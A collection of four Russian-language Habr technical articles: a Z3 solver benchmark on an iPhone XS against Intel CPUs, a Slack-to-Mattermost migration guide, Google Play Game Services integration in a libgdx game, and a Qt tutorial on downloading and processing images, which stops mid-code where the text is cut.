Я читал о невероятном прогрессе, которого добились [разработчики процессоров Apple](https://www.bloomberg.com/graphics/2018-apple-custom-chips/), и что скоро маки переведут на [собственные ARM-процессоры от Apple](https://www.bloomberg.com/news/articles/2018-04-02/apple-is-said-to-plan-move-from-intel-to-own-mac-chips-from-2020/). Эти отчёты обычно ссылаются на некоторые кросс-платформенные тесты, такие как [Geekbench](https://www.geekbench.com/) для демонстрации, что мобильные процессоры Apple не уступают мобильным и настольным процессорам Intel. Но я всегда немного скептически относился к этим кросс-платформенным тестам (как и к [другим](https://www.realworldtech.com/forum/?threadid=136526&curpostid=136666)) — действительно ли они отражают скорость выполнения реальных задач, для которых я использую свои Mac?
Как исследователю формальных методов, мне регулярно приходится запускать SMT-решатель, обычно это [прувер Z3](https://github.com/z3prover/z3). Я потратил немало времени на изучение характеристик производительности Z3. У него есть некоторые особенности, которые не учитываются в тестах (Z3 обычно однопоточный). Недавно я купил новый [iPhone XS](https://www.apple.com/iphone-xs/) с последним процессором [A12](https://en.wikipedia.org/wiki/Apple_A12) от Apple. И как-то от нечего делать решил скомпилировать Z3 в iOS и посмотреть, насколько быстро работает новый телефон (или гипотетический будущий Mac).
Первый тест
===========
Кросс-компиляция Z3 оказалась на удивление простой, необходимо изменить всего несколько строчек кода. Я выложил исходники для [запуска Z3 на вашем собственном устройстве iOS](https://github.com/jamesbornholt/z3-ios). Для теста я взял несколько запросов из своей недавней работы по [профилированию символических вычислений](https://unsat.cs.washington.edu/projects/sympro): для каждого случая извлечена выдача SMT, сгенерированная [Rosette](https://emina.github.io/rosette).
В первом тесте я сравнил iPhone XS с одним из десктопов, который работает на Intel Core i7-7700K — лучший чип Intel для потребительского рынка на тот момент, когда я собирал машину 18 месяцев назад. Предполагалось, что Intel выиграет без особых проблем, но вышло иначе:

В этом 23-секундном тесте iPhone XS оказался примерно на 11% быстрее! Об этом я сообщил в твиттере, но твиттер не оставляет много места для подробностей, поэтому изложу их здесь:
* Данный бенчмарк — фрагмент `QF_BV` из SMT, поэтому Z3 решает эту часть с помощью трансляции (bit-blasting) и SAT-солвера.
* Результат вполне устойчив, даже если прогнать цикл десять раз: iPhone поддерживает эту производительность и вроде бы не начинает тормозить из-за перегрева.[1](#1). Тем не менее, бенчмарк всё-таки довольно скоротечный.
* Несколько человек спросили, связано ли это с недетерминизмом? Возможно, на разных платформах решатель идёт разным путём из-за использования случайных чисел или по другой причине? Но я довольно тщательно проверил подробную выдачу Z3, и вряд ли результаты можно объяснить этим.
* Обе системы запускали Z3 4.8.1, который я скомпилировал с помощью Clang с одинаковыми настройками оптимизации. Я также запускал тесты на i7-7700K с готовыми бинарниками Z3 (которые скомпилированы GCC), но они ещё медленнее.
Что происходит?
===============
Как такое возможно? Core i7-7700K — это же десктопный процессор. На однопоточной задаче он потребляет около 45 ватт и работает на частоте 4,5 ГГц. С другой стороны телефон iPhone, отключенный от сети. Вероятно, он не потребляет и 10% этой мощности и работает (мы надеемся) где-то в диапазоне 2 ГГц. Более того, после сравнительного теста я проверил отчёт об использовании батареи iPhone: там говорилось, что Slack использовал в 4 раза больше энергии, чем приложение Z3, несмотря на меньшее время на экране.
Apple не предоставляет достаточно информации, чтобы понять производительность Z3 на iPhone, но, к счастью, Intel даёт эти сведения для своего процессора. Я некоторое время покопался в [VTune](https://software.intel.com/en-us/vtune), чтобы найти узкие места производительности при запуске Z3 на десктопе. Как отметил [Мэйт Соос](https://www.msoos.org/), основное время SAT-решатель [тратит на распространение](https://www.msoos.org/2010/07/propagating-faster/), которое [очень чувствительно к кэшу](https://www.msoos.org/2010/04/optimisations/). VTune соглашается и говорит, что Z3 тратит много времени на ожидание в памяти при переборе наблюдаемых литералов. Таким образом, ключом к производительности, кажется, является размер кэша и задержка памяти. Этот эффект может объяснить, почему iPhone настолько силён в этом тесте: у чипа A12 [гигантский кэш L2 с низкой задержкой](https://www.anandtech.com/show/13392/the-iphone-xs-xs-max-review-unveiling-the-silicon-secrets/3), а также, похоже, лучшая задержка памяти после промаха кэша по сравнению с 7700K.
Стремительный прогресс процессоров Apple
========================================
Чтобы подтвердить результаты, я провёл более обширный эксперимент, собрав все устройства Apple, которые смог достать. Я также выбрал примерно в 10 раз более продолжительный бенчмарк (т.е. 4 минуты на десктопе), чтобы снять опасения по поводу всплесков производительности мобильного CPU.
Вот результаты для этих устройств (с указанием дат их выпуска) относительно A7, первого 64-разрядного пользовательского процессора от Apple:
Сразу нужно отметить, что настольный процессор i7-7700K превосходит iPhone XS на этом более длинном тесте. Но iPhone невероятно конкурентоспособен, показывая результат между i7-7700K и его предшественником i7-6700K, который был самым быстрым потребительским настольным процессором чуть менее двух лет назад.
По приколу я добавил ещё процессор Core m7-6Y75 из своего макбука 2016 года. В тесте Z3 мой телефон примерно на 50% быстрее, чем ноутбук.
Действительно примечательной вещью здесь является тенденция: довольно последовательное улучшение на 30% в год для этого бенчмарка Z3. Очевидно, что не следует делать далекоидущие выводы из одного глупого теста, но похоже, что через пару итераций процессоры Apple станут вполне пригодны для рабочих нагрузок.[2](#2). Я честно не ожидал, что мы уже так близко: современные архитектуры смартфонов просто невероятны!
*Спасибо [Меган Коуэн](https://cowanmeg.github.io/), [Максу Уиллси](https://mwillsey.com/) и [Эдди Яну](https://homes.cs.washington.edu/~eqy/) за помощь в проведении тестов на других устройствах.*
---
1. [Макс](https://mwillsey.com/) обратил внимание, что iPhone водонепроницаем, поэтому теорию можно проверить, погрузив его в ледяную ванну. Но я заплатил много денег за телефон и не хочу добровольно проводить такой опыт. [↑](#1_1)
2. Бьюсь об заклад, что A12X в новом [iPad Pro](https://www.apple.com/ipad-pro/) ещё быстрее благодаря большему тепловому конверту, который даёт планшет. [↑](#2_2)
|
https://habr.com/ru/post/429318/
| null |
ru
| null |
# Как переехать из Slack в Mattermost — личный опыт
**Summary: Из-за проблем со Slack нам нужно было искать альтернативу, а терять накопленные наработки не хотелось. Мы нашли способ переехать относительно безболезненно и с сохранением данных — рассказываем, как это сделали.**
Приветствую, уважаемые читатели Хабра. Меня зовут Иван Иваньков, я руковожу направлением омниканальных решений в Лиге Цифровой Экономики. На старте одного из проектов около шести лет назад мы с заказчиком решили, что будем вести все проектные коммуникации в Slack. На тот момент для нашей небольшой команды стоил он не так дорого, да еще и был удобнее, чем альтернативные мессенджеры.
Шли годы, наши с заказчиком команды расширялись, а Slack становился не просто мессенджером, а огромной базой знаний: он оброс всевозможными ботами (как готовыми, так и самописными) и по сути превратился в цифровое рабочее место для каждого сотрудника.
Но все хорошее когда-нибудь заканчивается. Так произошло и с нашим Slack. В 2022 году появились первые новости о блокировках воркспейсов у некоторых российских компаний. Позже возникли и другие трудности, например, нельзя было оплатить подписку российскими картами.
**Сохранялись серьезные риски:**
1. Могла потеряться вся накопившаяся база знаний и боты для комфортной работы.
2. Была вероятность лишиться удобного и привычного мессенджера.
3. Иностранный облачный продукт было невозможно контролировать, к нему появилось недоверие: он показал свое отношение к пользователям, заблокировав несколько крупных воркспейсов без суда и следствия.
В этот момент мы начали думать об альтернативах.
**Новый мессенджер должен был соответствовать нескольким важным критериям:**
1. Возможность использования on-premise без подписок и оплаты.
2. Open Source с большим комьюнити для того, чтобы мы могли находить ответы на интересующие вопросы и кастомизировать необходимое.
3. Возможность импортировать в новый мессенджер историю из Slack.
4. Интерфейс, похожий на Slack, и привычные функции.
В этом посте не буду приводить сравнительную таблицу: единственным мессенджером, который удовлетворял бы нашим критериям, оказался **Mattermost**.
Я в деталях расскажу, как мы подошли к вопросу переезда и как решали возникшие в процессе проблемы. Не претендую на абсолютную правильность, но все работает уже около полугода, и довольно хорошо.
#### 1. Установка Mattermost (проблем не возникло)
* Установка БД:
`sudo apt install postgresql postgresql-contrib`
* Установка приложения:
`sudo wget https://releases.mattermost.com//mattermost--linux-amd64.tar.gz
sudo tar -xvzf mattermost*.gz`
* Создание сервиса:
`sudo nano /lib/systemd/system/mattermost.service`
* Балансировка и HTTPS:
`sudo apt install nginx
sudo apt install certbot
sudo certbot certonly —standalone -d`
Более детально на примере Ununtu 20.04 смотрите [здесь](https://docs.mattermost.com/install/installing-ubuntu-2004-LTS.html).
#### 2. Базовое администрирование
* Запуск/остановка/перезапуск:
`sudo systemctl start mattermost.service
sudo systemctl restart mattermost.service
sudo systemctl stop mattermost.service`
* Файл конфигурации:
`/opt/mattermost/config/config.json
[@mm-01](/users/mm-01):/opt/mattermost/config$ ll[@mm-01](/users/mm-01):/opt/mattermost/logs$ cd /opt/mattermost/config/
[@mm-01](/users/mm-01):/opt/mattermost/config$ ll
total 40
drwxrwxr-x 2 mattermost mattermost 4096 May 24 18:19 ./
drwxrwxr-x 12 mattermost mattermost 4096 Mar 25 08:17 ../
-rw-rw-r-- 1 mattermost mattermost 1069 Mar 15 15:58 cloud_defaults.json
-rw--w---- 1 mattermost mattermost 21561 May 24 18:19 config.json
-rw-rw-r-- 1 mattermost mattermost 243 Mar 15 15:58 README.md`
#### 3. Экспорт из Slack
Мы собрали важные каналы в Slack (публичных и приватные) для переноса истории сообщений в Mattermost. Тут сразу скажу, что **нам важны были преимущественно сообщения, а не медиаконтент**, поэтому его переносить мы не стали.
Однако важно было как-то забэкапить и контент из Slack, чтобы при крайней необходимости была возможность к нему обратиться.
Мы изучили различные инструменты для бэкапирования и миграции, даже рассмотрели вариант собственного написания скриптов. В итоге решили воспользоваться инструментом [backupery](https://www.backupery.com/).
Купили лицензию, добавили системного пользователя в нужные приватные каналы и экспортировали историю сообщений. На выходе получилось два артефакта: файл для дальнейшего импорта в Mattermost, а также файлы HTML и папки с контентом (при открытии index.html можно ходить по чатам и качать контент).
#### 4. Импорт в Mattermost
*Рекомендуется сначала протестить импорт/экспорт на тестовых Slack/Mattermost!*
Для преобразования экспорта из Slack понадобится инструмент [mmetl](https://github.com/mattermost/mmetl).
* Для упрощения работы с файлами можно добавить каталог с утилитами в $PATH и работать с файлами из любой директории.
`export PATH="/opt/mattermost/bin:$PATH"`
* Сначала необходимо преобразовать экспорт в формат для Mattermost.
`mmetl transform slack --team --file slackExport.zip --output mattermost\_import.json`
`zip mattermost-import.zip mattermost_import.json`
* Перед выполнением следующих команд надо авторизоваться через mmctl.
`mmctl auth login https://chat.address.ru --username --password`
* Сначала следует загрузить получившийся файл.
`mmctl import upload ./mattermost-import.zip`
* После загрузки проверить, есть ли он в списке файлов импорта, скопировать сгенерированное инструментом имя документа и начать сам процесс.
`mmctl import list available`
`mmctl import process \_mattermost-import.zip`
* Статус можно проверить, использовав job id, который выдаёт прошлая команда:
`mmctl import job show --json`
При успешном импорте должны появиться аккаунты пользователей и каналы.
*Если учётные записи деактивированы в Slack, они снова станут активными в Mattermost. Необходимо отключить их вручную.*
#### 5. Удаление лишних пользователей через CLI
Документация по mmctl находится [здесь](https://docs.mattermost.com/manage/mmctl-command-line-tool.html).
Репозиторий утилиты — [здесь](https://github.com/mattermost/mmctl).
● Перед выполнением команд сначала надо авторизоваться через mmctl.
`./mmctl auth login https://chat.address.ru --username --password`
* Удаление пользователя (больше команд [здесь](https://docs.mattermost.com/manage/mmctl-command-line-tool.html#mmctl-commands)):
`./mmctl user delete --confirm`
#### 6. Установка плагинов (на примере remind)
Стоит отметить, что большая часть нужных плагинов может быть установлена через GUI (в клиенте нужно перейти в раздел Marketplace и инсталлировать необходимое). Однако через GUI ставится не все, поэтому далее привожу команду, которая позволяет сделать это через CLI (на примере remind, он позволяет создавать различные напоминания).
`./mmctl plugin add /opt/com.github.scottleedavis.mattermost-plugin-remind-0.4.5.tar.gz`
#### 7. Настройка привычного интерфейса и инструментария
**Включаем Threads как в Slack** (начиная с версии 7.2, включается в консоли администрирования для всех, в предыдущих каждому пользователю нужно делать это самостоятельно).
*Settings -> Display -> Collapsed Reply Threads (Beta) -> On -> Save*
**Оформление (цветовая тема) как в Slack:**
*Settings -> Display -> Theme -> Custom Theme*
Нажимаем на ссылку Import theme colors from Slack. В открывшемся поп-апе вставляем, например, следующее:
`#3F0E40,#350d36,#1164A3,#FFFFFF,#350D36,#FFFFFF,#2BAC76,#CD2553,#350d36,#FFFFFF`
Сохраняем. Либо же сразу вставляем тему в окно “Copy and paste to share theme colors”.
Большое количество тем есть на нескольких порталах: для [Slack](https://slackthemes.net), для [Mattermost](https://docs.mattermost.com/welcome/customize-your-theme.html).
#### Групповое уведомление (аналог @group в Slack)
**Первый вариант.**
* Групповое тегание (мы называем это "собакнуть" 🙂)
Доступно через использование плагина Autolink. Реализовано через использование паттернов и автозамены слова.
Пример шаблона тегания для группы test\_group:
`Pattern: @test_group*`
`Template: **test_group**: @test1 @test2 @test3 @test4 @test5`
В случае отправки `@content` сообщение преобразуется в такое: `test_group: @test1 @test2 @test3 @test4 @test5`
И все вышеперечисленные люди будут уведомлены.
**Второй вариант.**
* Добавление триггеров-слов в настройки своего профиля

#### Идентификация профилей
Так как у нас в Mattermost больше 300 пользователей, представители нескольких компаний и разных команд, нужно уметь идентифицировать каждого по профилю.
Для этого мы воспользовались плагином **Custom User Attributes**.
*В System Console -> Custom User Attributes*
#### 8. Настройка файлового хранилища
Наши команды шлют много медиаконтента в каналы и личные сообщения. По дефолту данные хранились на самом хосте установленного mattremost (SSD). Но это не самый лучший вариант: он привел к установке ограничений на передаваемые файлы в Mattermost.
Мы решили изменить подход, и теперь хранилище (HDD), которое подключается к VM через интерфейс Filesystem in Userspace (FUSE) как устройство virtiofs, не связано напрямую с файловой системой хоста. Сейчас, если с нашей текущий VM что-то случается, мы можем оперативно поднять из бэкапа новую машину, используя снимок, и подключить это хранилище с контентом.
*В документации не описано, но важно после смены директории перезапускать сервис Mattermost на машине, “на горячую” не правится.*
#### 9. Решение проблем с пуш-уведомлениями
В момент конфигурации мы воспользовались [рекомендацией из документации](https://docs.mattermost.com/deploy/mobile-hpns.html#enable-hpns-for-existing-deployments), где говорилось, что есть сервер пуш-уведомлений, который находится в Германии.
Но, к сожалению, функционал практически не работал. Для решения мы указали [сервер](https://push-test.mattermost.com) *push-test.mattermost.com*, что позволило снова получать пуш-уведомления на все устройства.
За отображение текста в пуш-уведомлениях отвечает настройка Push Notification Contents в консоли администрирования.
**Важный момент!** При использовании *push-test.mattermost.com* [не гарантируетcя](https://docs-staging.mattermost.com/mobile/mobile-hpns.html#securing-your-mattermost-push-notification-service) production-level по SLA.
#### 10. Решение проблем с производительностью
Когда Mattermost стало пользоваться более 300 человек, начались **проблемы с производительностью**: периодически не получалось отправить или прочитать сообщения.
В нашем случае (думаю, как и в большинстве таких ситуаций) причиной стала **нехватка сессий к БД.**
*В логе:* pq: remaining connection slots are reserved for non-replication superuser connections
Решение:
Правка конфига postgresql.conf, лежит в /etc/postgresql/12/main/
Выставить значение
`max_connections = 300`
Проверить в панели администрирования Mattermost секцию Database: параметр Maximum Open Connections должен быть равен значению, которое мы выставили в БД.
Заключительный шаг — перезапустить сервис postgresql.
\*\*\*
Описанные выше шаги помогли нам получить хорошую альтернативу Slack, которой уже практически полгода активно пользуются почти четыреста человек с desktop и mobile.
Остаются проблемы с производительностью самих клиентов, а также периодическое излишнее кеширование, которое лечится в клиенте кликом по Clear Cache and Reload. Однако эти проблемы не критические, не мешают нормально работать и пользоваться привычными удобными интерфейсами и инструментами.
|
https://habr.com/ru/post/701446/
| null |
ru
| null |
# Google Play Game Services в Libgdx

#### Введение
Многие разработчики игр хотят использовать сервис *Google Play Game Services* в своих играх. Я не был исключением, но знаний и навыков как быстро добавить поддержку *GPGS* в свою *libgdx* игру не было. В данной статье опишу процесс подключения таблицы рекордов и достижений. Исходные данные: *Eclipse*, настроенная консоль разработчика для работы с игровыми сервисами, android-проект, корневой проект.
#### Настройка
Не буду рассказывать, как настроить консоль разработчика для работы с *GPGS*, скажу лишь, что оттуда нам понадобятся ресурсы вида:
**games-ids.xml**
```
xml version="1.0" encoding="utf-8"?
310266082735
HgkIr62KmoQJEAIQBg
HgkIr62KmoQJEAIQBw
HgkIr62KmoQJEAIQCA
HgkIr62KmoQJEAIQCg
HgkIr62KmoQJEAIQCQ
HgkIr62KmoQJEAIQDw
HgkIr62KmoQJEAIQEA
HgkIr62KmoQJEAIQEQ
HgkIr62KmoQJEAIQEg
HgkIr62KmoQJEAIQEw
HgkIr62KmoQJEAIQFA
HgkIr62KmoQJEAIQFQ
HgkIr62KmoQJEAIQFg
HgkIr62KmoQJEAIQFw
HgkIr62KmoQJEAIQGA
HgkIr62KmoQJEAIQGQ
HgkIr62KmoQJEAIQGg
HgkIr62KmoQJEAIQGw
HgkIr62KmoQJEAIQHA
HgkIr62KmoQJEAIQHQ
HgkIr62KmoQJEAIQHg
HgkIr62KmoQJEAIQHw
HgkIr62KmoQJEAIQIA
HgkIr62KmoQJEAIQIQ
HgkIr62KmoQJEAIQAQ
HgkIr62KmoQJEAIQCw
HgkIr62KmoQJEAIQDA
```
, где *app\_id* – идентификатор вашего приложения, строки вида *leaderboard\_xxx* и *achievement\_xxx* указывают на конкретную таблицу рекордов и достижение соответственно. Следует создать ресурсный xml-файл с именем *games-ids.xml* в android-проекте своей игры и поместить туда ресурсы выше.
Для работы *GPGS* нужен проект-библиотека *google-play-services\_lib*. Его путь:
`\extras\google\google\_play\_services\libproject\google-play-services\_lib`
По умолчанию игровые сервисы не устанавливаются вместе с *Android SDK*, поэтому по этому пути ничего не будет. Чтобы это исправить нужно в *Android SDK* Manager установить два пакета: *Google Repository* и *Google Play services*.
Проект-библиотеку *google-play-services\_lib* нужно импортировать в *Eclipse*. После чего установить в свойствах импортированного проекта галочку «Is library».
Теперь нужно связать между собой ваш android-проект и библиотеку *google-play-services\_lib*. Для этого добавляем библиотеку в раздел *Required projects on the build path*. (*Properties -> Java Build Path -> Projects*).
На данном этапе можно было бы закончить настройку, но официальная документация *Google* настоятельно рекомендует использовать класс-помощник *GameHelper*. Этот класс сильно облегчает жизнь при работе с игровыми сервисами. Его установка аналогична установке *google-play-services\_lib* (импортировать проект как библиотеку, связать проект-библиотеку с android-проектом). Скачать [BaseGameUtils](https://github.com/playgameservices/android-basic-samples/tree/master/BasicSamples/libraries/BaseGameUtils).
В *AndroidManifest.xml* добавляем два разрешения и мета-данные:
```
```
Мета-данные добавляются внутри тега *application*:
```
```
Настройка закончена.
#### Код
В главной Activity реализуем два интерфейса *GameHelperListener*, *ActionResolver*:
```
public class MainActivity extends AndroidApplication implements GameHelperListener, ActionResolver
```
Интерфейс *GameHelperListener* выглядит следующим образом:
```
public interface GameHelperListener {
/**
* Вызывается при неудачной попытке входа. В этом методе можно показать
* пользователю кнопку «Sign-in» для ручного входа
*/
void onSignInFailed();
/** Вызывается при удачной попытке входа */
void onSignInSucceeded();
}
```
Интерфейс *ActionResolver* создаем сами. Он нужен для вызова платформо-зависимого кода. Эта техника описана в официальной *wiki libgdx*. Пример интерфейса:
```
public interface ActionResolver {
/** Узнать статус входа пользователя */
public boolean getSignedInGPGS();
/** Вход */
public void loginGPGS();
/** Отправить результат в таблицу рекордов */
public void submitScoreGPGS(int score);
/**
* Разблокировать достижение
*
* @param achievementId
* ID достижения. Берется из файла games-ids.xml
*/
public void unlockAchievementGPGS(String achievementId);
/** Показать Activity с таблицей рекордов */
public void getLeaderboardGPGS();
/** Показать Activity с достижениями */
public void getAchievementsGPGS();
}
```
Пример кода главной *Activity*:
```
public class MainActivity extends AndroidApplication implements
GameHelperListener, ActionResolver {
// помощник для работы с игровыми сервисами
private GameHelper gameHelper;
// класс нашей игры
private TestGame game;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// CLIENT_ALL указывет на использование API всех клиентов
gameHelper = new GameHelper(this, GameHelper.CLIENT_ALL);
// выключить автоматический вход при запуске игры
gameHelper.setConnectOnStart(false);
gameHelper.enableDebugLog(true);
// запретить отключение экрана без использования дополнительных
// разрешений (меньше разрешений – больше доверие к приложению)
getWindow().addFlags(WindowManager.LayoutParams.FLAG_KEEP_SCREEN_ON);
// Входной параметр this является ActionResolver. Позволяет вызывать из
// игрового цикла платформо-зависимые методы GPGS
game = new TestGame(this);
AndroidApplicationConfiguration config = new AndroidApplicationConfiguration();
initialize(game, config);
gameHelper.setup(this);
}
// методы gameHelper’а: onStart(), onStop() вызываются для корректной работы
// GPGS в жизненном цикле android-приложения
@Override
protected void onStart() {
super.onStart();
gameHelper.onStart(this);
}
@Override
protected void onStop() {
super.onStop();
gameHelper.onStop();
}
@Override
protected void onDestroy() {
super.onDestroy();
}
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
// здесь gameHelper принимает решение о подключении, переподключении или
// отключении от игровых сервисов, в зависимости от кода результата
// Activity
gameHelper.onActivityResult(requestCode, resultCode, data);
}
@Override
public boolean getSignedInGPGS() {
// статус подключения
return gameHelper.isSignedIn();
}
@Override
public void loginGPGS() {
try {
runOnUiThread(new Runnable() {
@Override
public void run() {
// инициировать вход пользователя. Может быть вызван диалог
// входа. Выполняется в UI-потоке
gameHelper.beginUserInitiatedSignIn();
}
});
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
public void submitScoreGPGS(int score) {
// отправить игровые очки в конкретную таблицу рекордов с ID
// “HgkIr62KmoQJEAIQAQ”
Games.Leaderboards.submitScore(gameHelper.getApiClient(),
"HgkIr62KmoQJEAIQAQ", score);
}
@Override
public void unlockAchievementGPGS(String achievementId) {
// открыть достижение с ID achievementId
Games.Achievements.unlock(gameHelper.getApiClient(), achievementId);
}
@Override
public void getLeaderboardGPGS() {
// вызвать Activity для всех зарегистрированных таблиц рекордов. Так же
// можно вызывать Activity под конкретную таблицу
startActivityForResult(
Games.Leaderboards.getAllLeaderboardsIntent(gameHelper
.getApiClient()), 100);
}
@Override
public void getAchievementsGPGS() {
// вызвать Activity с достижениями
startActivityForResult(
Games.Achievements.getAchievementsIntent(gameHelper
.getApiClient()), 101);
}
@Override
public void onSignInSucceeded() {
}
@Override
public void onSignInFailed() {
}
}
```
Допустим, у нас в игре предусмотрено достижение – набрать 1 млн. игровых очков, то код реализующий это будет выглядеть так:
```
public static void checkTotalPoints(int points) {
ActionResolver res = getActionResolver();
if (!res.getSignedInGPGS()) {
return;
}
if (points >= 1000000) {
res.unlockAchievementGPGS("HgkIr62KmoQJEAIQGA");
}
}
```
То же самое и с таблицей рекордов, только еще легче: нужно просто вызвать метод *submitScoreGPGS(int score)* интерфейса *ActionResolver*.
P. S. Для тестирования игровых сервисов нужно экспортировать apk-файл с тем же сертификатом, что и в консоли разработчика. Так же нужно добавить аккаунты тестировщиков в консоли. Изменения в игровых сервисах вступают в силу через некоторое время.
#### Использованные источники
[developers.google.com/games/services/android/quickstart](https://developers.google.com/games/services/android/quickstart)
[developer.android.com/intl/ru/google/play-services/setup.html](http://developer.android.com/intl/ru/google/play-services/setup.html)
[github.com/libgdx/libgdx/wiki](https://github.com/libgdx/libgdx/wiki)
|
https://habr.com/ru/post/238327/
| null |
ru
| null |
# Синхронная и асинхронная загрузка изображения из сети с последующей обработкой
Доброго всем хабрадня!
Сегодня я хочу рассказать об одном из методов синхронной и асинхронной загрузки изображения из сети. Чтобы статья была не скучной, загруженные изображения мы попробуем каким-либо образом обработать средствами Qt.

Как будем загружать?
====================
Для загрузки изображений мы будем использовать `QNetworkAccessManager` и `QEventLoop`, а так же немного мета-объектов. Загружать будем по HTTP изображение в любом формате, из поддерживаемых Qt. Ну, ещё будем обрабатывать редиректы.
Как обрабатывать-то будем?
==========================
Есть замечательный класс QGraphicsEffect с подклассами. Но мы с ними работать в рамках данной статьи не будем, смиритесь! И я даже объясню почему. К примеру, в Qt 4.8.0 эти эффекты ведут к крашу приложения в Mac OS X 10.7.+, а в Qt 4.7.4 в той же системе они вообще не работают. Уж не знаю, как так вышло, но багу в багтрекере Qt я [поставил](https://bugreports.qt-project.org/browse/QTBUG-23205).
Значит, будем создавать свой класс для обработки изображений. Он будет у нас уметь слудющее:
* Переводить изображение в оттенки серого
* Колоризировать (как это по русски-то сказать?)
* Добавлять тень
* Менять прозрачность
* Вращать вокруг центра
* Квадратизировать
* Квадратизировать со скруглением углов
* Как бонус, научимся считывать пользовательские цвета в формате #RRGGBBAA
Сразу отмечу, что полный код тестового проекта можно скачать на гитхабе, ссылка в конце статьи.
Итак, загрузка изображения
==========================
Для начала определимся, чего мы хотим. А хотим мы вот чего: вызываем некий метод некоего класса, передаём в него URL картинки, а так же какому объекту передать полученное изображение и в какой метод. И когда изображение будет загружено, наш класс должен вызвать нужный метод нужного объекта и передать в него скачанную картинку. И всё это асинхронно. Звучит неплохо?
За дело! Создаём класс `Networking` (я его сделал статическим, но это не играет большой роли), и создаём класс `NetworkingPrivate` — для настоящей работы.
```
// networking.h
class Networking
{
public:
static QImage httpGetImage(const QUrl& src);
static void httpGetImageAsync(const QUrl& src, QObject * receiver, const char * slot);
private:
static NetworkingPrivate * networkingPrivate;
static void init();
}
// networking_p.h
class NetworkingPrivate : public QObject
{
Q_OBJECT
public:
NetworkingPrivate();
~NetworkingPrivate();
QImage httpGetImage(const QUrl& src) const;
void httpGetImageAsync(const QUrl& src, QObject * receiver, const char * slot);
public slots:
void onFinished(QNetworkReply* reply);
private:
QNetworkAccessManager * nam;
QEventLoop * loop;
QMap > > requests;
};
```
Собственно, наш класс будет уметь грузить картинки как синхронно, так и асинхронно. Так что выбор есть.
Пример использования:
```
// myclass.h
class MyClass: public QObject
{
// ...
public slots:
void loadImage(const QString & urlString);
void onImageReady(const QUrl& url, const QImage & image);
}
// myclass.cpp
void MyClass::loadImage(const QString & urlString)
{
Networking::httpGetImageAsync(QUrl(urlString), this, "onImageRead");
}
```
Немного пояснений по поводу страхолюдного приватного класса. `QNetworkAccessManager` нам нужен для отправки http-запросов, `QEventLoop` — для ожидания ответа в случае синхронных запросов, а ~~этот ужас~~ `QMap > > requests` — для хранения всех запросов, чтобы знать, какая картинка к какому объекту должна быть доставлена после загрузки.
Теперь самое интересное — имплементация функций приватного класса (класс `Networking`, как Вы уже догадались, лишь переадресует вызовы своему приватному классу).
```
NetworkingPrivate::NetworkingPrivate()
{
nam = new QNetworkAccessManager();
loop = new QEventLoop();
connect(nam, SIGNAL(finished(QNetworkReply*)), loop, SLOT(quit()));
connect(nam, SIGNAL(finished(QNetworkReply*)), SLOT(onFinished(QNetworkReply*)));
}
NetworkingPrivate::~NetworkingPrivate()
{
nam->deleteLater();
loop->deleteLater();
}
QImage NetworkingPrivate::httpGetImage(const QUrl& src) const
{
QNetworkRequest request;
request.setUrl(src);
QNetworkReply * reply = nam->get(request);
loop->exec();
QVariant redirectedUrl = reply->attribute(QNetworkRequest::RedirectionTargetAttribute);
QUrl redirectedTo = redirectedUrl.toUrl();
if (redirectedTo.isValid())
{
// guard from infinite redirect loop
if (redirectedTo != reply->request().url())
{
return httpGetImage(redirectedTo);
}
else
{
qWarning() << "[NetworkingPrivate] Infinite redirect loop at " + redirectedTo.toString();
return QImage();
}
}
else
{
QImage img;
QImageReader reader(reply);
if (reply->error() == QNetworkReply::NoError)
reader.read(&img);
else
qWarning() << QString("[NetworkingPrivate] Reply error: %1").arg(reply->error());
reply->deleteLater();
return img;
}
}
void NetworkingPrivate::httpGetImageAsync(const QUrl& src, QObject * receiver, const char * slot)
{
QNetworkRequest request;
request.setUrl(src);
QPair > obj;
obj.first = receiver;
obj.second.first = src;
obj.second.second = slot;
QNetworkReply \* reply = nam->get(request);
requests.insert(reply, obj);
}
void NetworkingPrivate::onFinished(QNetworkReply\* reply)
{
if (requests.contains(reply))
{
QPair > obj = requests.value(reply);
QVariant redirectedUrl = reply->attribute(QNetworkRequest::RedirectionTargetAttribute);
QUrl redirectedTo = redirectedUrl.toUrl();
if (redirectedTo.isValid())
{
// guard from infinite redirect loop
if (redirectedTo != reply->request().url())
{
httpGetImageAsync(redirectedTo, obj.first, obj.second.second);
}
else
{
qWarning() << "[NetworkingPrivate] Infinite redirect loop at " + redirectedTo.toString();
}
}
else
{
QImage img;
QImageReader reader(reply);
if (reply->error() == QNetworkReply::NoError)
reader.read(&img);
else
qWarning() << QString("[NetworkingPrivate] Reply error: %1").arg(reply->error());
if (obj.first && obj.second.second)
QMetaObject::invokeMethod(obj.first, obj.second.second, Qt::DirectConnection, Q\_ARG(QUrl, obj.second.first), Q\_ARG(QImage, img));
}
requests.remove(reply);
reply->deleteLater();
}
}
```
Разберём теперь эти функции. В конструкторе мы создаём `QEventLoop`, `QNetworkAccessManager` и соединяем сигнал о завершении запроса с `QEventLoop::quit()` и нашим методом `onFinished`.
Для синхронной загрузки, мы выполняем запрос и запускаем Event Loop, который будет завершён по окончанию загрузки. При этом мы ещё проверяем редирект и его зацикленность, дабы пользователь мог вводить любые ссылки на картинки, в том числе, пропущенные через сокращалки ссылок.
Ну а когда мы получили нашу картинку, запускаем `QImageReader` и читаем данные в финальный `QImage`, который и возвращаем.
При асинхронной загрузке всё хитрее. Мы сохраняем запрос (точнее, ссылку на ответ), целевой объект и его метод в наш страшный `QMap`, после чего запускаем запрос. А по окончании запроса делаем всё то же самое, что и при синхронном запросе (проверка на редирект, его цикличность и чтение картинки), но полученный `QImage` передаём целевому объекту с помощью `QMetaObject::invokeMethod`. В качестве параметров — URL запроса и картинка.
Что ж, можно делать простую форму, в которую можно вбить URL, нажать на кнопочку и получить изображение из сети. Синхронно или асинхронно. И радоваться.
Но мы пойдём дальше, и полученное изображение будем менять.
Класс для обработки изображений
===============================
Создаём ещё один класс (у меня он опять статический, хотя уже совсем без причин на то), назовём его `ImageManager`. И будут у нас следующие методы в нём:
```
class ImageManager
{
public:
static QImage normallyResized(const QImage & image, int maximumSideSize);
static QImage grayscaled(const QImage & image);
static QImage squared(const QImage & image, int size);
static QImage roundSquared(const QImage & image, int size, int radius);
